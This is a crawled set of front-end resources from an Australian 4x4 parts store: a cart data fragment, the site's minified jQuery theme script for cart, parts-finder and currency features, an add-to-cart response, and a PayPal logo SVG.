CREEK$11|description$60|Extended Braided Brake Line Kit %28D-Max%2FColorado 12-20%29$3|img$53|%2Fassets%2Fthumb%2FATIBBL05KIT.webp%3F20251012054117$8|quantity$1|1$2|ts$10|1769740811$3|url$82|%2FATI-Industries-ATIBBL05KIT-Extended-Braided-Brake-Line-Kit-D-Max-Colorado-12-20$3|now$10|1769785003$2|ts$10|1769784542

--- FILE ---
content_type: application/javascript
request_url: https://www.4x4modsaustralia.com.au/assets/themes/4x4_kaliber_v1_01_17JUL25/js/custom.min.js?1768455180
body_size: 3564
content:
/*! Custom */ !function(t){t.extend({initPageFuncs:function(){t.addToWishList({class:"wishlist_toggle",textclass:"wishlist_text",htmlon:'<i class="fas fa-star" aria-hidden="true"></i>',htmloff:'<i class="far fa-star" aria-hidden="true"></i> Wishlist',tooltip_css:"whltooltips",imageon:"",imageoff:""}),t.addToCartInit({cart_id:"cartcontents",target_id:"cartcontentsheader",image_rel:"itmimg"}),t(".disp_ajax_templ").unbind(),t(".disp_ajax_templ").change(function(){var e=t(this).val(),a=t(this).attr("rel");t.load_ajax_template(a,{sku:e,showloading:!0,procdata:"n"},{onLoad:function(){t.initPageFuncs()}})}),1!=default_search&&t.initSearchField({result_header:'<ul class="nav nav-list">',result_body:'<li><a href="##url##" search-keyword="##keyword##"><img border="0" src="##thumb##" width="36" height="36"/><span class="title">##model##</span></a></li>',result_footer:"</ul>",category_header:'<ul class="nav nav-list">',category_body:'<li><a href="##url##"><span class="thumb"><img border="0" src="##thumb##" width="36" height="36"/></span><span class="title">##fullname##</span> <span class="label label-default">##typename##</span></a></li>',category_footer:"</ul>"})},checkValidQty:function(){var e=0;return t("#multiitemadd :input").each(function(){console.log(t(this).attr("id")),void 0!==t(this).attr("id")&&t(this).attr("id").match(/^qty/)&&t(this).val()>0&&(e=1)}),0!=e||(t.fancybox("Please specify a quantity before adding to cart"),!1)},modQtyByMulti:function(e,a){var o,l=1,s=0,i=e.replace(/^qty/,"");if(t("#qty"+i).length>0){t("#multiplier_qty"+i).length>0&&(l=t("#multiplier_qty"+i).val()),t("#min_qty"+i).length>0&&(s=t("#min_qty"+i).val()),t("#max_qty"+i).length>0&&(o=t("#max_qty"+i).val());var r=t("#"+e).val();isNaN(r)&&(r=0),"add"==a?(r=parseInt(r)+parseInt(l),!isNaN(o)&&r>o&&(r=o)):"subtract"==a&&(r=parseInt(r)-parseInt(l))<s&&(r=s),t("#qty"+i).val(r)}}})}(jQuery);var nCustom={vars:{focused:$("body"),lastFocused:$("body")},funcs:{updateFocused:function(){nCustom.vars.lastFocused=nCustom.vars.focused},popupFocus:function(){var t=document.getElementById("npopupDesc"),e=new MutationObserver(function(e){e.forEach(function(e){e.addedNodes[0]?(nCustom.funcs.updateFocused(),$(t).attr("tabindex","-1").focus()):($(t).attr("tabindex","").blur(),$(nCustom.vars.lastFocused).focus())})});t&&e.observe(t,{childList:!0})},buttonLoading:function(){var t=$(this).attr("data-loading-text"),e=$(this).html();$(this).html(t).addClass("disabled").prop("disabled",!0);var a=this;setTimeout(function(){$(a).html(e).removeClass("disabled").removeAttr("disabled")},3e3)},windowPopup:function(t,e,a){var o=screen.width/2-e/2,l=screen.height/2-a/2;window.open(t,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width="+e+",height="+a+",top="+l+",left="+o)},classToggle:function(t,e,a){a&&("add"==a?$(t).addClass(e):$(t).removeClass(e))}}};$(document).ready(function(){console.log("lazy-loads"),load_lazy_img(),$(".lazy").lazy({scrollDirection:"vertical",effect:"fadeIn",visibleOnly:!0,onError:function(t){console.log("error loading "+t.data("src"))}}),$("#googleReviewModal").modal("show"),$(document.body).on("click",".desktop-product-information section .col-12 h3",function(t){$(this).closest("section").toggleClass("active")}),$(".buy-later-adverts .col-12 ul").slick({slidesToShow:1,slidesToScroll:1,mobileFirst:!0,autoplay:!0,arrows:!1,autoplaySpeed:3e3,responsive:[{breakpoint:768,settings:"unslick"}]}),$.initPageFuncs(),nCustom.funcs.popupFocus(),$(".datepicker").datepicker({dateFormat:"dd/mm/yy"}),$(".carousel").carousel(),$(document.body).on("click","a.parent_itms.show_child",function(){var t=$(this).data("id");$(this).parent().stop().toggleClass("active"),$(".collapse-parent.parent_"+t).slideToggle()});var t=$(".section_finder").offset().top;if($(window).on("scroll",function(){$(window).scrollTop()>t?jQuery(document.body).addClass("fixed-sticky"):jQuery(document.body).removeClass("fixed-sticky")}),$(document.body).find(".shipping_7").length>0){var e=localStorage.getItem("is_insured"),a=localStorage.getItem("insure_value"),o=localStorage.getItem("user_change");if(console.log(e+""+a+"##"+o),!(null!=e&&""!=e||""!=o&&null!=o)){localStorage.setItem("is_insured",1);var l=$(".shipping_7").data("cost");localStorage.setItem("insure_value",l),$(".shipping_7 input#type_7").prop("checked",!0),$("form#SHsummary").submit()}$(document.body).on("change",'form#SHsummary input[type="radio"]',function(){localStorage.setItem("user_change",1)})}$(document.body).on("click","#_jstl__finder_r li.page-item > a",function(t){t.preventDefault();var e=$("#universal-parts").val(),a=0,o=parseInt($(this).text());if($(this).parent().hasClass("active"))return!1;if(isNaN(o)){var l=parseInt($("#_jstl__finder_r  li.active a").text());o=$(this).parent().hasClass("prev_page")?l-1:l+1}$(".preloader").addClass("active");var s=$("#content_id").val();0!=s&&(s=a,a=0),null!=localStorage.getItem("filter_universal")&&(a=6221),$.load_ajax_template("_finder",{rf:"cn",cn:e,universal:a,page:o,category:s},{onLoad:function(t){$("#main-content .row > .search-index").hide(),site_url,setTimeout(function(){$(".preloader").removeClass("active");var t=parseInt($(".product_search").val())+parseInt($(".product_real").val());$(".found_results strong").text(t),load_lazy_img(),console.log("load1")},500)}})});var s=localStorage.getItem("model_id");if(null!=s){var i=s,r=$(".cms_product_path").data("id");$(".part_selected").show(),$(".mobile_head").removeClass("active"),$(document.body).on("click","a.cate_view",function(){$(".finder_category").remove(),$(".finder_category_all").remove(),$(".orignal_list").show(),$(".part_selected").remove(),$(".year-wrapper .pf1-text").html("Select Year"),$(".mobile_head").addClass("active"),$(".model-wrapper .pf3-text").html("Select Make"),$(".make-wrapper .pf2-text").html("Select Model"),$(".model-wrapper .dropdown-toggle,.make-wrapper .dropdown-toggle,#partsfinderGo").addClass("disabled"),localStorage.clear()}),$.load_ajax_template("_category",{cat_id:i,content_id:r,page:1,universal:0},{onLoad:function(t){console.log("lll-3333"),$(".orignal_list").hide();var e=parseInt($(".product_search").val());(isNaN(e)||""==e||0==e)&&(e=0,$(".finder_category .viewby a").hide()),$(".product_real").val(e),parseInt($(".product_real").val()),$(".found_results strong").text(e),load_lazy_img()}})}else $(".part_selected").remove(),$(".mobile_head").addClass("active"),load_lazy_img();$(document.body).on("click","#_jstl__category li.page-item > a",function(t){t.preventDefault();var e=$("#universal-parts").val(),a=parseInt($(this).text());if($(this).parent().hasClass("active"))return!1;if(isNaN(a)){var o=parseInt($("#_jstl__category  li.active a").text());a=$(this).parent().hasClass("prev_page")?o-1:o+1}$(".preloader").addClass("active");var l=$(".cms_product_path").data("id"),i=(e=0,localStorage.getItem("filter_universal"));null!=i&&(e=6221),$.load_ajax_template("_category",{cat_id:s,content_id:l,page:a,universal:e},{onLoad:function(t){if(console.log("lll-222"),$(".preloader").removeClass("active"),null!=i){var e=parseInt($(".product_search").val())+parseInt($(".product_real").val());$(".found_results strong").text(e),load_lazy_img(),console.log("load2")}}})}),$(document.body).on("click",".universalparts-cats a.universal-parts",function(t){t.preventDefault();var e=$(this).find(".far");$(".preloader").addClass("active"),$(this).attr("href"),$("#content_id").val();var a=6221;(localStorage.setItem("filter_universal",1),e.hasClass("fa-toggle-off"))?(e.removeClass("fa-toggle-off").addClass("fa-toggle-on"),load_lazy_img()):(e.addClass("fa-toggle-off").removeClass("fa-toggle-on"),a=0,localStorage.removeItem("filter_universal")),$(".preloader").addClass("active"),$.load_ajax_template("_category",{cat_id:i,content_id:r,page:1,universal:a},{onLoad:function(t){if(console.log("lll-1","cat_id:",i,"##content_id:",r,"##universal:",a),$(".preloader").removeClass("active"),null!=localStorage.getItem("filter_universal")){var e=parseInt($(".product_search").val())+parseInt($(".product_real").val());$(".found_results strong").text(e),load_lazy_img(),console.log("load3")}}})}),$(document.body).on("click",".universalparts-search a.universal-parts",function(t){t.preventDefault();var e=$(this).find(".far");$(".preloader").addClass("active"),$(this).attr("href");var a=$("#content_id").val(),o=$("#universal-parts").val();localStorage.getItem("model_id"),e.hasClass("fa-toggle-off")?($(".preloader").addClass("active"),e.removeClass("fa-toggle-off").addClass("fa-toggle-on"),localStorage.setItem("filter_universal",1),$.load_ajax_template("_finder",{rf:"cn",cn:o,universal:6221,category:a},{onLoad:function(t){$("#main-content .row > .search-index").hide(),site_url,setTimeout(function(){$(".preloader").removeClass("active");var t=parseInt($(".product_search").val())+parseInt($(".product_real").val());$(".found_results strong").text(t),load_lazy_img()},500)}})):($("a.universal-parts .far").removeClass("fa-toggle-on").addClass("fa-toggle-off"),e.removeClass("fa-toggle-on").addClass("fa-toggle-off"),localStorage.removeItem("filter_universal"),$("#main-content .row > .search-index").show(),$("#_jstl__finder_r").html(""),setTimeout(function(){$(".preloader").removeClass("active"),load_lazy_img()},1e3))}),$(document).ajaxComplete(function(t,e,a){if(setTimeout(function(){load_lazy_img()},1e3),a.url.indexOf("addtocart")>-1&&$(document.body).find(".add_to_form").length>0){var o="form.buying-options.product-buying";$(o).parent().attr("id",""),$("#multiitemadd .add_to_form").html(""),$(o+" .btn-ajax-loads").addClass("addtocart").removeClass("multi-add")}})}),$(".tipsy").tooltip({trigger:"hover",placement:"bottom"}),$(document).on("focusin",function(){nCustom.vars.focused=document.activeElement}),$(document).on("click",".btn-loads",nCustom.funcs.buttonLoading),$(".js-social-share").on("click",function(t){t.preventDefault(),nCustom.funcs.windowPopup($(this).attr("href"),500,300)}),$(".nToggleMenu").click(function(){var t=$(this).attr("data-target");$(t).slideToggle()}),$("#cart_items").on("click","[data-body-add]",function(t){t.preventDefault(),nCustom.funcs.classToggle("body",$(this).attr("data-body-add"),"add")}),$("#cart_items").on("click","[data-body-remove]",function(t){t.preventDefault(),nCustom.funcs.classToggle("body",$(this).attr("data-body-remove"),"remove")}),$("#_jstl__buying_options").on("click",".js-notifymodal-in-stock",function(t){t.preventDefault();var e=$(this).attr("data-sku"),a=$("#notifymodal .checkbox"),o=$("#notifymodal .terms_box"),l=$("#notifymodal .checkbox .help-block");return $.isChecked(o)?(a.removeClass("has-error"),l.addClass("hidden"),$("#notifymodal").modal("hide"),$.addNotifyBackInStock(e,""),o.attr("checked",!1),!0):(a.addClass("has-error"),l.removeClass("hidden"),!1)}),null==localStorage.getItem("model_id")&&$("a.universal-parts").css("visibility","hidden");var geoinfo=localStorage.getItem("geoinfo"),gecaptured=parseInt(localStorage.getItem("geo_captured")),_now=$.now(),diff=(parseInt(_now)-parseInt(gecaptured))/1e3,get_geo=0;if(void 0===geoinfo||null==geoinfo?get_geo=1:isNaN(diff)?get_geo=1:diff>=86400&&(get_geo=1),1==get_geo&&$.getJSON("https://api.ipdata.co/?api-key=e844d87c79a45da8d7e5f04a9904e13bd9d005c80853411bc17b9c7d",function(t){localStorage.setItem("geoinfo",JSON.stringify(t)),localStorage.setItem("geo_captured",$.now())}).done(function(){}).fail(function(){$(".country_holder").addClass("d-none")}).always(function(){}),""!==localStorage.getItem("geoinfo")){var t=JSON.parse(localStorage.getItem("geoinfo"));null!==t&&""!==t?(localStorage.setItem("country_code",t.currency.code),setTimeout(function(){dc_select_currency(localStorage.getItem("country_code"))},4e3)):$(".country_holder").addClass("d-none")}else $(".country_holder").addClass("d-none");""!==localStorage.getItem("country_code")&&$("ul.country_select li").each(function(){var t=$(this).find("a").attr("data-amt");if(localStorage.getItem("country_code")==t){var e=$(this).find("img").attr("src");$("a.country_link img").attr("src",e)}}),$(document.body).on("click","#convert",function(t){t.preventDefault()}),$(document.body).on("click",".country_link",function(){$(".country_select").toggleClass("active")}),$(document.body).on("click","li.country_item a",function(){localStorage.setItem("country_code",$(this).data("amt")),$(this).data("amt");var t=$(this).find("img").attr("src");$("a.country_link img").attr("src",t),$(".country_select").removeClass("active")});

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.4x4modsaustralia.com.au/ajax/addtocart?proc=ShowItem&showparentname=
body_size: 423
content:
^NETO^SUCCESS^NSD1;#5|$9|cartitems@0|$10|csrf_token$96|d1d54c69a108f7979968853dbb73c664225b732e%2Cc24fb1b35deb1cf93f8c9905cfa7548860a952a7%2C1769784998$15|discountmessage$0|$8|lastitem#0|$5|total#10|$11|checkouturl$75|https%3A%2F%2Fwww.4x4modsaustralia.com.au%2F_mycart%3Fts%3D1769784998191338$14|discount_total$1|0$11|grand_total$0|$10|item_count$0|$16|product_discount$0|$13|product_total$0|$13|shipping_cost$1|0$17|shipping_discount$0|$15|shipping_method$0|$14|shipping_total$1|0

--- FILE ---
content_type: image/svg+xml
request_url: https://www.4x4modsaustralia.com.au/assets/themes/4x4_kaliber_v1_01_17JUL25/img/icon-paypal-iso.svg?1768455180
body_size: 3073
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1158.7 484.4" style="enable-background:new 0 0 1158.7 484.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1E1D26;}
</style>
<title>Paypal4in1-logo</title>
<path d="M59.7,246.7c-2.2,0.9-4.4,2.4-6.6,2.4c-15,0.2-30,0.1-45,0.1c-6.6,0-8.7-2-8-8.9c0.8-8.9,2.4-17.8,3.8-26.7
	c6.9-43.5,13.7-87,20.6-130.5c3.7-23.3,7.4-46.7,11-70c1.4-8.6,6.1-12.8,15.5-12.9C69.9,0,88.7-0.2,107.5,0.2
	c18.6,0.3,37.3,0.3,55.8,2.1c17.6,1.7,33.1,8.9,42.9,24.8c8.5,13.8,9.4,28.8,6.6,44.3l-0.4-0.2c-1.6-0.2-3.5-0.1-4.9-0.7
	c-8.4-3.9-17.3-4.4-26.3-4.4h-80c-8.4,0-12.6,3.5-14,11.7c-0.7,4.1-1.3,8.2-2,12.2c-1.9,10.6-4,21.3-5.8,32
	c-2,12.4-3.8,24.8-5.5,37.1c-0.1,0.9,0.8,1.9,1.3,2.9c-1.1,3.1-2,6.3-2.7,9.5c-2.8,17.3-5.4,34.6-8.2,51.9
	C63.2,231.3,61.3,239,59.7,246.7z"/>
<path d="M413.8,61.9c14.8,0.7,29.7,0.3,44.3,2.4c23.5,3.4,37.2,22.5,35.1,46.2c-1.2,13.5-3.7,26.7-10.1,38.8
	c-10.3,19.2-26.5,29.4-48.1,30.7c-11,0.6-22,0.2-33,0.2c-8.3,0-10.1,1.3-11.6,9.7c-2.4,13.4-4.3,26.9-6.6,40.4
	c-1.3,7.5-3.2,8.9-10.6,8.9c-8.3,0-16.7,0-25,0c-7.3,0-8.8-1.6-7.7-9c1.8-12.4,3.7-24.7,5.6-37c5.8-37.3,11.6-74.6,17.5-111.9
	c0.5-3.3,0.9-6.6,1.7-9.8c1.5-6.9,3.9-8.8,11.1-8.9c12.5-0.1,25,0,37.5,0L413.8,61.9z M397.1,146c9.7,0,18.9,0.9,27.8-0.2
	c13.3-1.6,21.6-13.7,21.8-29.7c0.1-10-5.9-17.7-15.7-18.6c-8.7-0.8-17.5-0.2-26.3-0.2C402.1,113.7,399.6,129.7,397.1,146z"/>
<path d="M869.1,63.1c12.7,0,25.3-0.4,38,0.1c20,0.9,35.5,13.1,39.7,31.3c5.1,22-3.3,63.9-31.4,78.5c-9.3,4.9-19.7,7.4-30.2,7.3
	c-9.5,0-19,0-28.5,0c-7.8,0-9.7,1.2-11.1,9c-2.2,12.1-4,24.3-6,36.4c-0.3,2.3-0.7,4.6-1.2,6.9c-1.2,4.3-3.7,6.8-8.6,6.7
	c-9-0.2-18,0-27-0.1c-6.7,0-8.4-1.9-7.5-8.4c1.8-12.7,3.8-25.3,5.8-38c6.2-39.6,12.3-79.2,18.5-118.8c1.4-8.9,4-11.4,13-11.5
	c12.2-0.1,24.3,0,36.5,0L869.1,63.1z M852,146.3c2.5,0,4.1,0,5.7,0c7.2-0.1,14.4,0.3,21.5-0.3c7.3-0.7,13.1-4.5,17.1-10.8
	c3.9-6.1,5.3-12.8,5.3-20c0-9.1-6-16.9-15-17.7c-8.9-0.8-17.9-0.2-27-0.2C857.2,113.6,854.7,129.5,852,146.3L852,146.3z"/>
<path class="st0" d="M59.7,246.7c1.6-7.7,3.4-15.4,4.7-23.2c2.9-17.3,5.4-34.6,8.2-51.9c0.7-3.2,1.6-6.4,2.7-9.5
	c2.3-4.6,6.4-5.9,11.1-5.9c12.5-0.1,25,0,37.5,0c39.4,0,69.8-21.5,82.5-58.9c2.9-8.4,4.1-17.3,6-26c0,0,0.4,0.2,0.4,0.2
	c1,0.9,2,1.7,3.1,2.4c13.5,7.8,20,19.8,20.4,34.9c0.8,25.8-5.2,49.6-22.9,69.2c-11.9,13.2-27,20.4-44.6,22.1
	c-9.6,0.9-19.3,0.7-28.9,0.9c-7.6,0.1-10.8,2.1-12.3,9.5c-1.7,8.1-2.8,16.4-4.1,24.6c-2,13-4.1,26-5.9,39c-0.7,5-3.1,7.2-8.3,7.2
	c-15.3-0.1-30.6,0-46-0.1c-5.1,0-7.3-1.8-6.8-6.9c0.7-8.1,2.2-16.1,3.2-24.2C59.9,249,59.9,247.8,59.7,246.7z"/>
<path d="M591.9,137.1c0.7-3.7,1.3-6.4,1.8-9.1c0.6-4,2.2-6.2,6.8-6c8.3,0.4,16.7,0.1,25,0.1c5.7,0,6.9,1,6.2,6.8
	c-1.1,9.4-2.7,18.8-4.2,28.1c-3.9,24.5-7.8,48.9-11.8,73.4c-1.3,8.4-2.8,9.6-11.4,9.6c-6.7,0-13.3,0-20,0s-8-1.4-7.1-8
	c0.3-2.1,0.4-4.2,0.7-8.1c-3.2,2.5-5.3,4.1-7.3,5.9c-20.5,17.9-51.6,18.4-70.8,1c-10.2-9-16-21.9-15.9-35.4
	c-0.2-23.5,7.3-44.2,25.2-60.2c17.6-15.7,38.6-20,61.5-15.8C579.3,121,582.3,123.9,591.9,137.1z M560,150.1
	c-15.9,0.1-31.7,12.7-35.3,28.1s5.3,29.9,19.9,32.8c18.4,3.6,38.3-9.6,42.1-28.2C590.4,165,578.2,150,560,150.1L560,150.1z"/>
<path d="M1047,137.3c0.8-4.2,1.3-6.9,1.8-9.6c0.6-3.8,2.3-5.8,6.7-5.6c8.2,0.3,16.3,0.1,24.5,0.1c6.6,0,7.7,1,6.7,7.6
	c-1.5,11.2-3.4,22.4-5.2,33.5c-3.6,22.3-7.1,44.7-10.7,67c-1.3,8.4-2.8,9.7-11.3,9.7c-7.2,0-14.3,0.1-21.5,0
	c-5.1-0.1-6.5-1.9-5.9-6.9c0.5-2.7,0.4-5.5-0.2-8.2c-2.2,1.7-4.5,3.4-6.6,5.2c-19.8,17.3-50.4,17.9-69.7,1.3
	c-10.2-8.8-16-20.4-16.4-33.6c-0.9-29,9.2-53.2,34.3-69.5c15.8-10.3,33.5-12.5,51.8-9c8.5,1.6,15.4,6,19.2,14.4
	C1045.1,135,1046,136.2,1047,137.3z M1015.5,150.1C999,150,983,163,979.6,179.3c-3.7,18,9.7,33.5,28,32.4
	c15.5-1.1,28.8-11.6,33.5-26.5C1046.7,167.1,1034.4,150.3,1015.5,150.1z"/>
<path d="M710.9,188.4l28.8-41.8c4.3-6.3,8.8-12.6,13-18.9c2.8-4.2,6.5-6.3,11.7-6.1c8,0.2,16-0.1,24,0.2c2.4,0.1,6.2,1,6.8,2.6
	c0.8,2.1-0.1,5.6-1.5,7.6c-11,16.2-22.3,32.3-33.6,48.4c-22,31.5-44,63.1-65.9,94.6c-3,4.3-6.5,6.2-11.7,6c-8.7-0.2-17.3,0.1-26-0.2
	c-2.2-0.1-5.6-0.9-6.3-2.4s0.5-4.8,1.7-6.6c9.4-13.6,18.9-27,28.5-40.4c1.9-2.7,2.4-4.9,1.3-8.2c-10.3-29.8-20.4-59.7-30.6-89.6
	c-3.1-9.1-1.2-12,8.4-12.1c7.7,0,15.3,0.1,23,0.1c5.6,0,8.6,2.7,10.2,8.2c5.3,18.4,11.1,36.6,16.7,54.8
	C709.9,185.7,710.3,186.8,710.9,188.4z"/>
<path d="M1111.9,240c-4.7,0-9.3-0.1-14,0c-4.3,0.1-5.6-2.1-5-6c3.4-21.3,6.8-42.7,10.2-64c5.1-32.5,10.3-65.1,15.4-97.6
	c1.3-8.7,1.8-9.2,10.7-9.2c7.8,0,15.7,0,23.5,0c5.2,0,6.4,1.3,5.6,6.2c-7.1,45-14.3,90-21.5,135c-1.5,9.5-3,19.1-4.4,28.6
	c-0.9,5.8-2.1,7-8.1,7C1120.3,240,1116.1,240,1111.9,240z"/>
<path d="M330.6,401.1l-8.5,43.7h-20.2c2.9-15.2,5.8-30.4,8.6-45.5c4.3-22.3,8.6-44.7,12.7-67.1c0.6-3.1,1.7-4.4,4.7-4.5
	c12.2-0.3,24.8-2.4,36.7-0.6c28.3,4.1,38.6,31.7,21.5,55c-9.8,13.4-24,17.7-39.6,18.9C341.4,401.5,336.2,401.1,330.6,401.1z
	 M333.8,384.1c5.4,0,10.2,0.3,14.9-0.1c11.4-1,20.5-8.2,23.4-18.1c3.2-10.9-1.2-20.4-11.1-22.5c-5.4-1.1-11.2-0.6-16.8-0.5
	c-1.3,0.2-2.5,1.1-3.1,2.3C338.6,357.8,336.4,370.3,333.8,384.1L333.8,384.1z"/>
<path d="M842.9,399.6h14c-0.9,5.1-1.5,9.9-2.6,14.5c-0.2,0.9-2.2,1.8-3.3,1.8c-3.5,0.2-7,0.1-11,0.1l-5.6,28.9H815
	c1.7-9.5,3.4-18.9,5.2-29h-48.1c0.2-9,3.3-16,8.8-22.5c16.1-19.3,31.7-39,47.4-58.7c1.8-2.6,4.9-4,8-3.7c6.3,0.3,12.6,0.1,19.5,0.1
	C851.5,354,847.3,376.4,842.9,399.6z M833.5,351.6l-37.2,47.8h27C826.8,383.3,830.1,367.4,833.5,351.6z"/>
<path d="M479.5,361.5c-4.7,27.7-13,54.6-12.3,83.2h-19c0.3-5.6,0.6-11.2,0.9-16.9c-3,3.4-5.4,7.5-9,10.1c-4.4,3.3-9.4,6.6-14.6,8
	c-16.7,4.5-30.7-6.1-32.1-23.4c-3.1-38.6,27-68.4,65.5-64.9c5.8,0.5,11.5,1.7,17.2,2.6C477.3,360.7,478.4,361.1,479.5,361.5z
	 M457.4,374.4c-3.5-0.4-5.7-0.7-7.8-0.8c-23.6-1-38.2,28.5-34.4,46c2.2,10,10.8,14.1,19.1,8.1c4.8-3.5,9.7-8.4,11.7-13.8
	C450.7,401.4,453.6,388.1,457.4,374.4L457.4,374.4z"/>
<path d="M522.7,421l18.7-43.5c0.4-0.9,0.8-1.8,1.2-2.8c2.3-4.9,4.6-9.9,6.9-14.8h21.2c-0.3,0.9-0.6,1.7-0.9,2.5
	c-13.3,26.4-26.1,53.1-40.2,79.1c-5.5,10.2-13.4,19.4-21.2,28.2c-6.6,7.6-15.7,12.1-26,14.7c-1.6-6-3.2-11.7-4.8-17.7
	c9.4-3.1,17.8-8.7,24.3-16.1c4.7-5.4,6.9-10.7,5-18.5c-5.5-22.4-10-45.1-14.9-67.7c-0.3-1.4-0.4-2.9-0.6-4.6h21.3
	C515.9,379.8,519.2,399.8,522.7,421z"/>
<path d="M660.8,359.8h18c-0.5,4.5-1,8.7-1.6,14.3c6.4-7.9,13.1-13.1,21.7-15.5c18.3-4.9,31,4.6,30.7,23.5c0,3.5-0.4,7-1,10.4
	c-3.1,16.9-6.3,33.7-9.4,50.5c-0.2,0.7-0.4,1.4-0.7,2H698c2.4-12.6,4.8-25,7-37.4c1.2-6.7,2.3-13.4,3-20.2c0.4-4.3,0-8.9-4.5-11.4
	c-4.7-2.7-9.4-1.7-13.7,1c-8.6,5.3-13.3,13.6-15.5,23c-3,13.1-5.2,26.4-7.8,39.6c-0.3,1.8-0.8,3.5-1.2,5.3H645L660.8,359.8z"/>
<path d="M621.9,444.9h-20.6c5.4-28.5,10.8-56.7,16.2-85.1h20.5C632.7,388.3,627.3,416.6,621.9,444.9z"/>
<path d="M630.9,347.5c-6.2-0.2-10.3-4.6-10.1-11.2c0-6.7,5.5-12.2,12.3-12.1c0.3,0,0.5,0,0.8,0c6.2,0.3,10.4,4.9,10.2,11.2
	C643.8,342.6,638.2,347.8,630.9,347.5z"/>
<path d="M212.5,71.3c-2,8.7-3.2,17.6-6,26c-12.7,37.3-43.1,58.8-82.5,58.9c-12.5,0-25,0-37.5,0c-4.7,0-8.8,1.3-11.1,5.9
	c-0.4-1-1.4-2-1.3-2.9c1.7-12.4,3.5-24.8,5.5-37.1c1.8-10.7,3.9-21.3,5.8-32c0.7-4.1,1.4-8.1,2-12.2c1.4-8.2,5.6-11.7,14-11.7h80
	c9,0,17.9,0.5,26.3,4.4C209.1,71.2,210.9,71,212.5,71.3z"/>
</svg>
